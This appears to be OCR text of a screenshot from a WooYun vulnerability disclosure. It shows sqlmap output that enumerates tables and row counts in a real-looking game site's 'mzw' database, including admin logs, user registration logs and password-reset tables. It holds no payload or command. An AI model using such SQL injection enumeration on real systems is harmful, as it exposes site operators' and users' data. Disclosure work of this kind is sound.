 管理员: sqlmap
[14:09:05] [INFO] retrieved: 1930
[14:09:06] [INFO] retrieved: 632
[14:09:06] [INFO] retrieved: 35948
[14:09:06] [INFO] retrieved: 321020
[14:09:07] [INFO] retrieved: 375
[14:09:07] [INFO] retrieved: 5443
[14:09:08] [INFO] retrieved: 1367
[14:09:08] [INFO] retrieved: 369102
[14:09:08] [INFO] retrieved: 100
[14:09:09] [INFO] retrieved: 12
[14:09:09] [INFO] retrieved: 4
[14:09:09] [INFO] retrieved: 995
[14:09:10] [INFO] retrieved: 369
[14:09:13] [INFO] retrieved: 5283
[14:09:14] [INFO] retrieved: 9989
[14:09:14] [INFO] retrieved: 173
[14:09:15] [INFO] retrieved: 35
[14:09:15] [INFO] retrieved: 42240
[14:09:16] [INFO] retrieved: 450691
[14:09:16] [INFO] retrieved: 15
[14:09:17] [INFO] retrieved: 6138
Database: mzw
+---------------------------------+---------+
| Table | Entries |
+---------------------------------+---------+
| mzw_cp_game_gift_code | 4300131 |
| mzw_favorite | 1507743 |
| mzw_feeds | 711900 |
| market_model_info | 480322 |
| mzw_game_img_webp | 450691 |
| mzw_game_article_detail | 369102 |
| mzw_game_article | 321020 |
| mzw_admin_editlog | 206101 |
| mzw_admin_gameeditlog | 139010 |
| mzw_feedback | 51076 |
| lanxun_url | 44606 |
| mzw_game_google | 42240 |
| mzw_game_album_contents | 35948 |
| mwz_sdk_user_reg_log | 29745 |
| mzw_crack_wishing | 22740 |
| mzw_censorword | 21152 |
| `group` | 19640 |
| mzw_game | 19327 |
| mzw_cp_msg | 16033 |
| models | 14364 |
| mzw_blacklist | 14262 |
| mzw_cp_game_v_article | 11795 |
| mzw_datacopypath | 11004 |
| mzw_game_firm | 9989 |
| mzw_cp_users_resetpwd | 8920 |
| mzw_cp_game_v_img | 7083 |
www.wooyun.org